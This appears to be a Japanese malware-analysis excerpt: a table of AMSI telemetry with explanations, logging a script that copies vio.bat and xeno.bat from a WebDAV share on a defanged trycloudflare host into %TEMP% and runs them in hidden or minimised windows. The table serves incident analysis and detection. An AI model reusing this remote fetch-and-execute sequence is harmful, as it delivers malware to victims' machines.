 | AMSIテレメトリ情報 | 内容 |
|---|---|
| IWshShell3.ExpandEnvironmentStrings("%TEMP%"); | 環境変数「%TEMP」の内容を展開し、一時フォルダのパスを取得する。 |
| IFileSystem3.CopyFile("\plus-condos-thy-redeem.trycloudflare[.]com@SSL\DavWWWRoot\vio.bat", "C:\Users{ユーザ名}\AppData\Local\Temp\vio.bat", "true"); | WebDAVサーバ内にある「vio.bat」をローカル端末の一時フォルダにコピーする。 |
| IFileSystem3.CopyFile("\plus-condos-thy-redeem.trycloudflare[.]com@SSL\DavWWWRoot\xeno.bat", "C:\Users{ユーザ名}\AppData\Local\Temp\xeno.bat", "true"); | WebDAVサーバ内にある「xeno.bat」をローカル端末の一時フォルダにコピーする。 |
| IWshShell3.Run("C:\Users{ユーザ名}\AppData\Local\Temp\vio.bat", "0", "true"); | ローカル端末の一時フォルダから「vio.bat」を「ウィンドウ非表示モード」で実行する。 |
| IHost.Sleep("3000"); | 3秒間待機する。 |
| IWshShell3.Run("cmd /c start /MIN "C:\Users{ユーザ名}\AppData\Local\Temp\xeno.bat"", "0", "false"); | コマンド「cmd /c start /MIN」を利用し、「xeno.bat」を「ウィンドウ最小化モード」で実行する。 |
| IHost.Sleep("1000"); | 1秒間待機する。 |
| IWshShell3.Run("C:\Users{ユーザ名}\AppData\Local\Temp\xeno.bat", "2", "false"); | 「xeno.bat」を「通常ウィンドウモード」で実行する。 |